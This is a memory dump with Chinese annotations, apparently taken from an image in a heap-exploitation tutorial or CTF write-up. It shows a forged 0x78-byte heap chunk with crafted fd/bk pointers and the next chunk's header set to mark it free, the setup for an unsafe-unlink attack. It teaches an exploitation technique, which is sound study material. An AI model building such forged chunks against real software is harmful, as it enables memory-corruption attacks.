 0x8e19000: 0x00000000 0x00000081 0x00000000 0x00000079
伪造块大小为0x78
0x8e19010: 0x0804a094 fd 0x0804a098 bk 0x41414141 0x41414141
0x8e19020: 0x41414141 0x41414141 0x41414141 0x41414141
0x8e19030: 0x41414141 0x41414141 0x41414141 0x41414141
0x8e19040: 0x41414141 0x41414141 0x41414141 0x41414141
0x8e19050: 0x41414141 0x41414141 0x41414141 0x41414141
0x8e19060: 0x41414141 0x41414141 0x41414141 0x41414141
0x8e19070: 0x41414141 0x41414141 0x41414141 0x41414141
0x8e19080: 0x00000078 0x00000100 0xcdcdcdcd 0xcdcdcdcd
0x8e19090: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e190a0: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
上一块为空，大小0x78
0x8e190b0: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e190c0: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e190d0: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e190e0: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e190f0: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e19100: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e19110: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e19120: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e19130: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e19140: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e19150: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e19160: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd
0x8e19170: 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd 0xcdcdcdcd